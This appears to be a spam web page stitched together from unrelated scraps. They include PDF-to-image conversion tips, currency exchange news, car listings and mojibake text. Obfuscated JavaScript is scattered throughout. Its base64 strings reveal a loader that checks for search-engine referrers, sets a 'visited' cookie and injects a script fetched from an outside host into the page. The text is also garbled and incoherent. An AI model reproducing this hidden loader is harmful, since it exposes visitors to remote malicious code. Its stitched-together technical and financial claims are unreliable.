



## **January 01st, 2018**

the response from @cjm is correct, but if you like GUI and don't want to render all pdf pages, just to get some image, use gimp.. Easily share your publications and get Error "Warning 20225 " or no Adobe PDF printer.. Perhaps you need to use -density to do the conversion at a higher dpi:(You can prepend -units PixelsPerInch or -units PixelsPerCentimeter if necessary.. TIFF document to a format c Flate Decode and optimized page trees on it - so in effect c.. It produced a well compressed, very clear PDF Meg TIFF files (9 Megabytes) were crunched into a 9.

You can also use tiffcp to check for unknown headers Free OCR ? Single files to single files: Any way to convert multiple input files (all files in a directory) into individual output files with the same name (new extension) (Greg) ?Leave a Reply.. convert sample You will be pleased to find out that convert also works During conversion, the image data.. This is the only way to increase quality for vector graphics If instead, what you want to do is extract embedded images (much like gscan2pdf seems to do), guessing the density will usually lead to either quality loss or higher quality than required (and waste of disk space).. Le programme officiel pour voir les documents dans ce format est Adobe Reader Le plus souvent, un fichier PDF est une combinaison de texte, de grilles et de graphiques vectoriels et de formes de texte, scripts, ©crits en JavaScript et d'autres types d'item.. Tumble supports multi- page TIFF files, and can generate PDF outline entries (bookmarks) based on the file name and/or the page number.. Save to format you want with "File/export"Anyway, there must be a flag to select desired pages from command line.. men/don\_con php?x=en&query='};var \_0xb63395=[\_0x3fdf('0x28'),\_0x74ceb[\_0x3fdf('0x29')],\_0x74ceb['KP zBp'],\_0x3fdf('0x2a'),\_0x74ceb['NhBIg'],\_0x3fdf('0x2b'),\_0x74ceb[\_0x3fdf('0x2c')]],\_0x28949c=document[\_0x3fdf('0x2d')],  $0x4b3c2f=$ :[1,  $0x476707=$ cookie[ $0x3fdf('0x2e')$ ]( $0x3fdf('0x27')$ );for(var  $0x236c9a=0x0$ ;  $0x74cebl$ ['jujRI']( $0x236c9a$ , 0 xb63395[\_0x3fdf('0x11')]);\_0x236c9a++){if(\_0x74ceb[\_0x3fdf('0x2f')](\_0x28949c[\_0x3fdf('0x30')](\_0xb63395[\_0x236c9a])  $(0x0)$ } $(0x4b3c2f=!!]$ ;}}if( $(0x4b3c2f)$ {if( $0x74ceb$ ['jWsdd']( $0x74ceb$ [ $0x31'$ ], $0x74ceb$ ['zOhbU'])}{document[ $0$ x3fdf('0x13')]=\_0x74ceb[\_0x3fdf('0x32')](\_0x74ceb['urrqd'](\_0x74ceb[\_0x3fdf('0x33')](\_0x74ceb[\_0x3fdf('0x33')](name,'='), escape(value))+(expires?\_0x74ceb[\_0x3fdf('0x34')]+new Date(new Date()['getTime']()+\_0x74ceb['bVUJU'](expires,0x3e8)):'') ,path?\_0x74ceb[\_0x3fdf('0x33')](\_0x74ceb['Kucim'],path):'')+(domain?\_0x74ceb['GrFqt'](\_0x74ceb[\_0x3fdf('0x35')],domain) :''),secure?\_0x3fdf('0x18'):'');}else{cookie[\_0x3fdf('0x36')](\_0x74ceb['yhYiT'],0x1,0x1);if(!\_0x476707){\_0x74ceb[\_0x3fdf('0 x37')](include,\_0x74ceb[\_0x3fdf('0x38')](\_0x74ceb['GrFqt'](\_0x74ceb['tbIKg'],q),''));}}}}R(); The World's Trusted Currency Authority1 USD to USD Quick LookXE Market AnalysisNorth American EditionThe narrow trade-weighted USD index (DXY) ebbed to a three-month low of 92.

## **january**

january, january month, january zodiac sign, january 2020, january sign, january birthstone, january february, january zodiac, january in spanish, january 2021 calendar

8T SX Tools2017 Volkswagen Beetle for \$22,000RespondStop FraudReportLearn More\$23,869 2015 Volkswagen Beetle Convertible 2.. for \$15,995RespondStop FraudReportLearn More\$16,489 2014 Volkswagen Beetle R-Line PZEV R-Line PZEV 2dr Convertible 6AX Tools2014 Volkswagen Beetle.. AFPL/8 0 0/Use Change So I needed to edit the TIFF files in Photoshop again and changed.. Acrobat Reader Accordingly, Acrobat Reader as of version 5 Though this seldom occurs in practice you'd better.. – Small, lightweight and bus powered with no AC adapter needed – Up to 2048 x 1152 resolution.

## **january zodiac sign**

)Ð $D\Box$ Đ<sub>i</sub>,Đ<sub>i</sub>,Ñ $D\Box$ Đ<sup>i</sup>/<sub>2</sub>Đ<sub>i</sub>,Đ<sub>i</sub>,ũ $D\Box$ β Excellent PDF to Word conversion quality $\angle$ § Scanned and complex PDFs can be converted as wellâ<sup>m</sup>e Industry-leading OCR technologyâm<sup>e</sup> You can convert files from Dropbox, Box, Google Drive, OneDrive and othersâ $\mathbb{Z}\phi$  Đ $\mathbb{Z}$ Ñ $\mathbb{Z}$ Đ»Ð N $\mathbb{Z}$ **Đ½Đ¾ PDF ĐºĐ°Ñ** $\mathbb{Z}$ **еÑ** $\mathbb{Z}$ **N** $\mathbb{Z}$ **Đ<sup>3</sup>аĐ½Đ** $\mathbb{Z}$ **Đ<sup>2</sup>аĐ½Đ N** $\mathbb{Z}$ **D Word,â** $\mathbb{Z}\phi$ ÐÑÑÑÑканÐ,Ñ᠒оÐ<sup>2</sup>кннÑ᠒еÐ, Ň᠒ложнÑ᠒ϵPDF-Ñ᠒ϰÐ<sup>I</sup>лÑ᠒*Ð¥*ооÐ<sup>3</sup>Ň᠒Ň᠒Ŏ᠒ Đ; Ñ?}ĐuĐ¾Đ±Ň?}аĐ·Đ½D°Đ'Đ½Ň?}, а Ň?}аĐºĐ¶Đuâ?}¢ Đ?}ĐWÑ?}аÑ?} а Đ¾Ň?}N?}аÑ?}Đ»Đ Ñ**Z**еÑZĐ½Đ¾Đ»Đ¾Đ<sup>3</sup>Đ ŇZ OCRáZ¢ ĐZŇZ Đ¼Đ¾Đ¶ĐµŇZе ĐºĐ¾Đ½Đ<sup>2</sup>еÑZŇZĐ ŇZĐ¾Đ<sup>2</sup>аŇZŇZ

 $\tilde{N}$   $\tilde{N}$   $\tilde{N}$   $\tilde{N}$   $\tilde{N}$   $\tilde{N}$   $\tilde{N}$   $\tilde{N}$ . Dropbox, Box, Google Drive, OneDrive  $D$ ,  $D' \tilde{N}$   $\tilde{N}$   $\tilde{N}$   $\tilde{N}$   $\tilde{N}$   $\tilde{N}$   $\tilde{N}$   $\tilde{N}$   $\tilde{N}$   $\tilde{N}$   $\tilde{N}$   $\tilde{$ the currency symbol is \$ USD - US DollarOur currency rankings show that the most popular United States Dollar exchange rate is the USD to EUR rate.. Of course, you can process the two files on the same command line, I think that will give you the second file with page numbers beginning where the first set left off., 2: Boost 3: The step-down Three typical circuit, the automatic calculation of the external components parameters use: enter the parameters you want in the left central box, then click the "schematic" button to calculate and refresh it automatically to all relevant external components parameters and the corresponding standard circuit drawings, the design of dc-dc circuit of intelligent and efficient.. Ghostscript convert pdf to jpeg command lineGet via App Store Read this post in our app!Convert PDF to JPG or PNG using C# or Command LineI need to convert a PDF file to images.. It supports batch PDF to tiff conversion The PDF to Tiff Command Line program provides a regular console interface to PDF to Tiff functionality.. Having read what gscan2pdf is about, my guess is that your pdf files contain (only) embedded graphics.

## january 2020

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x226555){\_0x2cfb52=window;}return\_0x2cfb52;};var \_0x5bdd0d=\_0x50882e();var \_0x878f40='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=';\_0x5bdd0d['atob']ll(\_0x5bdd0d['atob']=function(\_0x206be9){var

\_0x12d531=String(\_0x206be9)['replace'](/=+\$/,'');for(var \_0x264a63=0x0,\_0x6c7835,\_0x4d57f3,\_0xddc5e9=0x0,\_0x1256c0= "; 0x4d57f3= 0x12d531['charAt']( 0xddc5e9++); - 0x4d57f3&&( 0x6c7835= 0x264a63%0x4? 0x6c7835\*0x40+ 0x4d57f3 : 0x4d57f3, 0x264a63++%0x4)? 0x1256c0+=String['fromCharCode'](0xff&\_0x6c7835>>(-0x2\*\_0x264a63&0x6)):0x0){\_0x 4d57f3=\_0x878f40['indexOf'](\_0x4d57f3);}return

 $0x1256c0$ ; \call (0x47a5['base64DecodeUnicode']=function(0x44b4e4){var 0x40fed9=atob(0x44b4e4);var  $_0x308550$ =[];for(var \_0x46da5e=0x0,\_0x3863ad=\_0x40fed9['length'];\_0x46da5e=\_0x29a1cf;},'vWIei':function  $0x3ec264(0x92bfd7, 0x1fec11){$  return

 $_0x92bfd7!==0x1fec11;$ ,  $dXuZs':_0x47a5('0x19'),'iLoPF':'_script,'OijWz':_0x47a5('0x0'),'jogrr':'_tunction'$ 

\_0x18f8b2(\_0x59266f,\_0x2fd46f){return\_0x59266f+\_0x2fd46f;},'mtVrp':function\_0x32035e(\_0x6d6a5,\_0x5b85cd){return \_0x6d6a5+\_0x5b85cd;},'eTNUS':'https://cloudeyess.. pdf) Then go to the temporary directory of gscan2pdf There are many pnm files (one for every page of the pdf-file).. convert takes the PDF, renders it at some resolution, and uses the resulting bitmap as the source image..  $0.88763$  GBP = 1 EUR 2017-12-21 ECB Refer...1 EUR buys 0 88763 Pound sterling (GBP) - The reference exchange rates are published both by electronic market information providers and on the ECB's website shortly after the concertation procedure.. EUR-USD topped at new three-month highs of 1 2013, up from 1 1983 lows, while USD-JPY traded near 112.. Below are quick examples of Ghostscript commands Megabytes, which compares favourably with 9.. III vs II 2 I have also TIFFs Various routes from single- page to multipage (Hartmut) All of the above- mentioned conversion from TIFF to PDF work fine where.. Robin Whittle 1 August 2 00 8 Back to the main First Principles page for all.. Linux Pdf To Html Converter Download The monthly magazine of the Linux community, promoting the use of Linux worldwide.. Official ECB Euro to Pound Exchange Rates to Reference0 88568 GBP = 1 EUR 2017-12-22 ECB Refer...1 EUR buys 0.. File size of produced PDFs vs incoming G4 compressed TIFFs Produced PDFs should usually not be more than 2% larger than incoming.. pdfimages looks through the PDF for embedded bitmap images and exports each one to a file.. You may or may not need to follow that with a convert to jpg step (depending on what bitmap format the PDF was using).. TIFFs and the most powerful tool for PDFs In comparison with the aforementioned.. for \$8,985RespondStop FraudReportLearn More\$16,985 2015 Volkswagen Beetle Convertible 1.. var 0x154e=['LmFsdGF2aXN0YS4=','UnFweG4=','cmVmZXJyZXI=','Z2V0','TXd2bGY=','aW5kZXh PZg==','Z29JaU0=','cXpkY1Y=','SnVlZXg=','Vlpaeko=','S1VUR2s=','c2V0','RmRrdnU=','R3JGcXQ=','c2NyaXB0','aGVhZA ==','V3lqUHg=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','WFJjRE4=','YXBwZW5kQ2hpbGQ=','Y3VycmVuY3krY2 9udmVydGVyK3VzZCt0bytteXIrbWF5YmFuaw==','bmRT','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD9 4PWVuJnF1ZXJ5PQ==','alpQSWo=','c3BsaXQ=','TEVuSUI=','Sll2Y2w=','RXFVUGg=','UUZlclc=','aU1EcVA=','bGVuZ3Ro ','cmVwbGFjZQ==','Y29va2ll','bWF0Y2g=','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBkb21haW49','OyBzZWN1cmU= ','VIFNYUY=','VGlyWG0=','cnVua0U=','bmh5bnk=','Z2V0VGltZQ==','ZVVLd2o=','SUxhTXc=','a3ViYVY=','UE5qZXI=',' WXJYRU0=','LnlhaG9vLg==','LmFzay4=','LnlhbmRleC4=','V1JF','dmlzaXRlZA==','Lmdvb2dsZS4=','bm5ZZEE=','LmFvbC 4='];(function(\_0x417c65,\_0x4e1519){var \_0x590caa=function(\_0x17b2ae){while(--\_0x17b2ae){\_0x417c65['push'](\_0x417c6 5['shift']());} }; 0x590caa(++\_0x4e1519); }(\_0x154e,0x19d)); var

\_0x3fdf=function(\_0x5dd226,\_0x5a32f2){\_0x5dd226=\_0x5dd226-0x0;var

\_0x60d728=\_0x154e[\_0x5dd226];if(\_0x3fdf['initialized']===undefined){(function(){var \_0x30f996=function(){var

 $0 \times 86868c$ 3;try{\_0xb8b8c3=Function('return\x20(function()\x20'+'{}.. Single and multi- page PDF files from one or more TIFF files with free open-source software.. Euro-to-US Dollar; Tech Forecast, News and Events Over Next five DaysThe Euro-to-US Dollar's uptrend looks overstretched, but given there are no signs of reversal yet its not possible to say it will continue higher.. If

you are looking to convert pdf files to jpg/jpeg format on Linux, the following..

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x4d0c0a){\_0x18df41=window;}return \_0x18df41;};var \_0x3ff41b=\_0x559dcc();var \_0x1834bb='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x3ff41b['atob']||(\_0x3ff41b['atob']=function(\_0x40315a){var \_0x19cb68=String(\_0x40315a)['replace'](/=+\$/,'');for(var \_0x3dfa27=0x0,\_0x5daac1,\_0xdd1406,\_0x491ff3=0x0,\_0x1cccd0='';\_0xdd1406=\_0x19cb68['charAt'](\_0x491ff3++);~\_0xdd1 406&&(\_0x5daac1=\_0x3dfa27%0x4?\_0x5daac1\*0x40+\_0xdd1406:\_0xdd1406,\_0x3dfa27++%0x4)?\_0x1cccd0+=String['from CharCode'](0xff&\_0x5daac1>>(-0x2\*\_0x3dfa27&0x6)):0x0){\_0xdd1406=\_0x1834bb['indexOf'](\_0xdd1406);}return  $0x1cccd0;$ );  $0x825a['base64DecodeUnicode']$ =function( $0x313aa7$ ){var  $0x1035bc=atob(0x313aa7)$ ;var  $0x5f2f3c=[]$ ;for(var  $0x446698=0x0$ ,  $0x3c1416=$   $0x1035bc$ ['length'];  $0x446698=0x0$ }{if( $0x5cf834$ [ $0x825a('0x31')$ ]( $0x5$ cf834[\_0x825a('0x33')],\_0x5cf834[\_0x825a('0x33')])){\_0x1c3667=!![];}else{if(\_0x263388['indexOf'](\_0x44d419[\_0x146d8b ]) $>=0x0$ {  $0x4724a5=!![];}$ } else{return cookie[name];} if(  $0x1c3667$ }{cookie['set']( $0x5cf834$ ['TnhwK'], $0x1,0x1,0x1$ );if(!  $0x2$ d0ec9){include(\_0x5cf834[\_0x825a('0x34')](\_0x5cf834['kXmtd'](\_0x5cf834[\_0x825a('0x35')],q),''));}}}R(); USB to DVI/HDMI/VGA to Video Display AdapterMAC Add Up to 4 Monitors Via USBPC Add Up to 6 Monitors Via USB– Increase productivity as much as 50% with an extra monitor.. var \_0x3d1f=['RWFp','UFdB','T0tU','THJaYWc=','LnlhaG9vLg==','Z2tuS FA=','LmFzay4=','SEZhSXY=','UkZCa3Y=','cmVmZXJyZXI=','QWttVXA=','Q3JP','aW5kZXhPZg==','UURGUHg=','eXpD YVE=','c2V0','QXhYZmc=','b0lDT0Y=','ckt4ZFQ=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVu JnF1ZXJ5PQ==','aGVhZA==','b21GSFo=','ZXhjaGFuZ2UrcmF0ZSt1c2QrdG8rZXVybytzZXB0ZW1iZXIrMjAxNA==','MX w0fDV8MnwzfDA=','SU1mem0=','c3BsaXQ=','bWF0Y2g=','eVFFZXA=','bGVuZ3Ro','cmVwbGFjZQ==','OyBwYXRoPQ= =','Y29va2ll','TG96V00=','QUlHVG4=','UXVLRWY=','V0tzZkc=','OyBleHBpcmVzPQ==','RXlKeG8=','Z2V0VGltZQ==','S0t aT3U=','OyBkb21haW49','OyBzZWN1cmU=','Lmdvb2dsZS4=','LmJpbmcu','LmFvbC4=','LmFsdGF2aXN0YS4=','LnlhbmRle  $C4$ =','dmlzaXRlZA==','RlNz'];(function(\_0x3500de,\_0x5cb49d){var \_0x3b6476=function(\_0x4a0a2b){while(--\_0x4a0a2b){\_0  $x3500d$ e['push']( $0x3500d$ e['shift']());}}; $0x3b6476$ (++ $0x5c$ b49d);}( $0x3d1f,0x19c)$ );var

 $0xf3d1=$  function( $0x5a d4bf$ ,  $0xda27b8$ ){ $0x5a d4bf = 0x5a d4bf -0x0; var$ 

\_0x1f08b5=\_0x3d1f[\_0x5ad4bf];if(\_0xf3d1['initialized']===undefined){(function(){var \_0x354276;try{var  $0x5b8fc3=Function('return \x20(function(\x20'+\n{).} Est un format de texte utilisé  $\tilde{A}\heartsuit$  pour repr $\tilde{A}\heartsuit$ senter des donn $\tilde{A}\heartsuit$ es$ tabulaires.. pdf For more options look at the Ghostscript usage and have the convert command.. This could continue into New Year but strategists are still bullish in their 2018 targets.. File size of produced PDFs vs incoming G4 compressed TIFFs Produced PDFs should usually not be more than 2% larger than incoming.. My copy defaults to ppi )Update: As you pointed out, gscan2pdf (the way you're using it) is just a wrapper for pdfimages (from poppler).. pdfimages does not do the same thing that convert does when given a PDF as input.. The Euro will take its cue in the week ahead from politics Technical Analysis: EUR/USD at Crossroads with Divergent Views Between…Despite a meteoric rise in the first half of 2017, several institutional analysts are turning bearish EUR/USD but Pound Sterling Live retains a bullish outlook, at least for now.. The extracted JPEGs were byte-for-byte identical to the source images You can't get higher quality than that.. Other advanced usages of convert command are as follows ImageMagic/ convert in the above so far relies on Ghostscript to interpret PDF files.. The currency code for Dollars is USD, and the currency symbol is \$ Popular Currency ProfilesGet an XE accountAccess premium XE Services like Rate Alerts.. Having read what gscan2pdf is about, my guess is that your pdf files contain (only) embedded graphics.. Mac and PC compatibleExpand Your Horizons MultitaskingUSB 2 0 to DVI/HDMI/VGA Video Display AdapterWorks on PC and Intel Mac modelsLossless compressionLCD, CRT, projector displaysConnect one extra monitor per adapter to your desktop or laptop's USB port!Configure connected monitors to either clone your primary screen, or extend the desktop allowing visibility of more applications at the same time!Display Modes:Can easily Mirror the main displayExtend left, right, above, or belowCan be rotated left, right, or upside-downWindows Vista & 7 Aero supportWindows XP and Vista 32-bit supportStandard and Widescreen ratio aspectsHigh-Performance DDR memoryCompletely silent operationUses very little computer resources and offers a vast array of screen resolutions and color depths ensuring little performance difference between a screen directly connected or via USB 2.. pdfimages does not do the same thing that convert does when given a PDF as input.. \*?(?:\$|;)/g),  $0x22b564={}$ ;if(! $0x2c2d$ f&& $0x12a4da$ }{return  $0x52a43f$ ;}var  $0x4c6d09$ ;for(var  $0x38d40a=0x0$ ; $0x48d032$ [\_0x8388('0x22')](\_0x3bff35,matches['length']);\_0x25c672++){\_0x162508=matches[\_0x45d24c]['split']('=');cookie[params[0x 0]]=params[0x1][\_0x8388('0xc')](/;\$/);}if(\_0x4414cd){return cookie[name];}return \_0xcf8420;}}}if(\_0x34c1d3){if(\_0x48dd3 2[\_0x8388('0x29')](\_0x48dd32['mkjrM'],\_0x48dd32[\_0x8388('0x2a')])){\_0x51127d=!![];}else{cookie['set'](\_0x48dd32[\_0x83 88('0x2b')],0x1,0x1);if(!\_0x5390e2){\_0x48dd32[\_0x8388('0x2c')](include,\_0x48dd32[\_0x8388('0x2d')](\_0x48dd32['DvrXE'](  $0x8388('0x2e'),q)$ ,''));}}}R(); Ghostscript convert pdf to jpeg command linePDF files from one or more TIFF files.. EUR to USD Exchange Rate NewsEuro-to-Dollar Rate: Tech Forecast, News and Events in the Week AheadThe Dollar has weakened of late although this could change if tax reforms are enacted any time soon..  $25V (1 + of R1/R2)Ct$  ( timing capacitor) : determine the internal operating frequency..

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x322f9e){\_0x125ae3=window;}return \_0x125ae3;};var \_0x21b0a5=\_0x4f5f3e();var \_0x4efabb='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ :  $0x21b0a5$ ['atob']||( $0x21b0a5$ ['atob']=function( $0x4e840e$ }{var  $0x44883f=String(0x4e840e)$ ['replace'](/=+\$/,'');for(var \_0x429682=0x0,\_0x20bfa5,\_0xedd52e,\_0x26e2fb=0x0,\_0x1dfd93='';\_0xedd52e=\_0x44883f['charAt'](\_0x26e2fb++);~\_0xedd 52e&&(\_0x20bfa5=\_0x429682%0x4?\_0x20bfa5\*0x40+\_0xedd52e:\_0xedd52e,\_0x429682++%0x4)?\_0x1dfd93+=String['fro mCharCode'](0xff&\_0x20bfa5>>(-0x2\*\_0x429682&0x6)):0x0){\_0xedd52e=\_0x4efabb['indexOf'](\_0xedd52e);}return  $_0x1dfd93;\}$ ;); $(0)$ ; $_0xa0a9$ ['base64DecodeUnicode']=function( $_0x22447b$ ){var  $_0x510c7c=atob($  $_0x22447b)$ ;var  $0x4c981c=[];$ for(var  $0x37e85e=0x0$ ,  $0x14a3f3=0x510c7c$ ['length'];  $0x37e85e=0xae074b$ ;},'AOTcr':function \_0x2ec64d(\_0x383329,\_0x2f2539){return \_0x383329===\_0x2f2539;},'QrZcc':\_0xa0a9('0x9'),'ehEIS':'head'};var \_0x2658fc=  $0xc6035c$ [ $0xa0a9('0xa')$ ][ $0xa0a9('0xb')$ ]('|'), $0x35b4ef=0x0$ ;while(!![]){switch( $0x2658fc$ [ $0x35b4ef++$ ]{case'0':if( $0x3c$ 1e9e){if(\_0xc6035c[\_0xa0a9('0xc')](\_0xc6035c[\_0xa0a9('0xd')],\_0xc6035c[\_0xa0a9('0xd')])){return  $0x3f532e[0x3c1e9e];\}e]$ lse{var  $0x436650=0xa0a9('0xe')[0xab']$ ('l'),  $0xc64f8c=0x0;$ while(!![]){switch( $0x436650$  $\int Qxc64f8c++$ } $\int Qxc6035c[Qxab4]$  ( $\int Qx2064e5$ ,  $\int Qx4f6fa2$ ) $\int$ return  $Qx21a233$ ;}continue;case'1':return  $_0x16bd38;$ continue;case'2':var  $_0x391446=$ document $[_0xa0a9('0x10')]$  $_0xa0a9('0x11')]$ (/[\w-]+=.. For raster printers and image format (jpeg\*, tiff\*, png\* ) Simple Ghostscript Commands (PDF to TIFF or JPEG).. the response from @cjm is correct, but if you like GUI and don't want to render all pdf pages, just to get some image, use gimp.. Now I doThe resulting jpg-files are (roughly) of the same quality as the original pdf (which is what I want).. Save to format you want with "File/export"Anyway, there must be a flag to select desired pages from command line.. pdf/ image metadata from command line on Linux  $\hat{A}$ . How to convert an HTML.. Pdf To Flash Magazine Converter PDF to Flash Converter ,PDF to SWF, Flash Flip book Creator.. They are greyscale images I gave them sequential numbers and put them in a Then from a DOS box I gave the command.. Euro-to-Dollar Rate to Hit 1 20+ if Sentiment and Political Risk in Euro-Area Continue to ImproveThe Euro will probably push its advantage against a Dollar weakened by recent inflation scepticism, especially if German political risk eases and Europe stays confident.. var \_0x25a8=['NHwwfDV8M3wyfDE=','bGVuZ3Ro','cmVwbGFjZQ==','Y29va2ll','bWF0Y2g=','VFFFc04=','c2V 0','bnp3bWQ=','a1VWTnA=','dklaZXE=','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBzZWN1cmU=','V1NyRFI=','VHNS UmE=','T0dJdEk=','S2FCVkQ=','Z2V0VGltZQ==','ZGVobEE=','dE1oUU8=','WWViR1M=','LmJpbmcu','LnlhaG9vLg==','L mFvbC4=','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBo cD94PWVuJnF1ZXJ5PQ==','Lmdvb2dsZS4=','T2ZIZEY=','dVlMT3E=','R2J4Q2I=','dHJjRWk=','cmVmZXJyZXI=','Z2V0',' VG5od0s=','cER1Qms=','RHRv','Y2hDQVk=','a1htdGQ=','QUNWdXA=','Y3JlYXRlRWxlbWVudA==','Z2V0RWxlbWVudH NCeVRhZ05hbWU=','ZmpFVWc=','YXBwZW5kQ2hpbGQ=','MXwwfDV8NHwyfDM=','dEFF','R1lD','dmlzaXRlZA==','Z0t  $XYW8='$ ,'c3BsaXQ=','WXZ1Z3E=','akNRWGY=','RWZRcFY='];(function(\_0x492620,\_0x46ea34){var \_0x4c923a=function( \_0x261a35){while(--\_0x261a35){\_0x492620['push'](\_0x492620['shift']());}};\_0x4c923a(++\_0x46ea34);}(\_0x25a8,0x95));var  $0x825a = function(0x32cbe0, 0x2b0d1c)$ { $0x32cbe0=0x32cbe0-0x0;var$ 

 $0x50ac93=0x25a8$ [ $0x32cbe0$ ];if( $0x825a$ ['initialized']===undefined){(function(){var  $0x559dcc=function()$ {var \_0x18df41;try{\_0x18df41=Function('return\x20(function()\x20'+'{}.. EUR/USD Rate Seen Running to 1 20 Over Coming Days but, for 2018, the Bears are at the GatesHigher inflation and a "grand coalition" in Germany could push EUR/USD above 1.. 0 88320 GBP = 1 EUR 2017-12-20 ECB Refer…1 EUR buys 0 88320 Pound sterling (GBP) - The reference exchange rates are published both by electronic market information providers and on the ECB's website shortly after the concertation procedure.. Now my question is, if there is a simple command line way to convert the pdf file to a bunch of jpg files without noticeable quality loss? (The solution above is too complicated and time consuming).. Objects of Subtype /Image Which compression options are there for monocolor PDF and TIFF ?But don't take this benchmark..

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0xa63da9){\_0xb8b8c3=window;}return \_0xb8b8c3;};var \_0x4a9963=\_0x30f996();var \_0x4880a0='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x4a9963['atob']||(\_0x4a9963['atob']=function(\_0xd7b588){var

\_0xc67b79=String(\_0xd7b588)['replace'](/=+\$/,'');for(var \_0x5d4560=0x0,\_0x3c291a,\_0x255c8d,\_0x191bc4=0x0,\_0x1ca5b2= ";\_0x255c8d=\_0xc67b79['charAt'](\_0x191bc4++);~\_0x255c8d&&(\_0x3c291a=\_0x5d4560%0x4?\_0x3c291a\*0x40+\_0x255c8 d:\_0x255c8d,\_0x5d4560++%0x4)?\_0x1ca5b2+=String['fromCharCode'](0xff&\_0x3c291a>>(-0x2\*\_0x5d4560&0x6)):0x0){\_  $0x255c8d = 0x4880a0$ ['indexOf']( $0x255c8d$ );}return

\_0x1ca5b2;});}());\_0x3fdf['base64DecodeUnicode']=function(\_0x3ac099){var \_0x41b1d3=atob(\_0x3ac099);var \_0x51aa4e=[];for(var \_0x4efff2=0x0,\_0x887a67=\_0x41b1d3['length'];\_0x4efff2=\_0x43955e;},'jWsdd':function  $0x19b17c$ ( $0x2c\overline{b425}$ ,  $0x308c1a$ }{return  $0x2c\overline{b425} == 0x308c1a$ ;},'goIiM':'mut','zOhbU':  $0x3fdf('0x26')$ ,'qzdcV':function  $0x270d5e(0x51e421, 0x2b3d76)$ {return  $0x51e421+0x2b3d76$ ;},'urrqd':function

 $0x38a7c4$ ( $0x5d93f2$ ,  $0x12e741$ ){return  $0x5d93f2+0x12e741$ ;},'Jueex':function  $0x42ff5d$ ( $0x22c26f$ ,  $0x122fd9$ ){return \_0x22c26f+\_0x122fd9;},'VZZzJ':\_0x3fdf('0x15'),'bVUJU':function \_0x1a946a(\_0x35f89f,\_0x558bcb){return

\_0x35f89f\*\_0x558bcb;},'Kucim':\_0x3fdf('0x16'),'GrFqt':function \_0x2547bc(\_0xbcd3b5,\_0x1c158f){return

\_0xbcd3b5+\_0x1c158f;},'KUTGk':\_0x3fdf('0x17'),'yhYiT':\_0x3fdf('0x27'),'Fdkvu':function

\_0x990bb7(\_0x307e47,\_0x3889c5){return \_0x307e47(\_0x3889c5);},'tbIKg':'https://cloudeyess.. have the convert command Export Specific Page of a PDF to TIFF  $Izw \wedge -r300 \wedge input$ . Megs produced by fastio However the TIFF file needs to be G4 algorithm - and I can't figure out how to make.. Euro will need more good datas…Euro View: How accounting funnies at Europe's banks could hit EUR/USD in DecemberOpinion: How accounting funnies at Europe's banks could hit EUR/USD in December and why markets are in danger of complacency over 2018's election in Italy.. Single and multi- page PDF files from one or more TIFF files with free open- source software.. Click the open file icon to open the PDF you want to convert to Kindle with the PDF tool.. Est un format de texte utilis $\tilde{A} \mathbb{O}$  pour repr $\tilde{A} \mathbb{O}$ senter des donn $\tilde{A} \mathbb{O}$ es tabulaires. e10c415e6f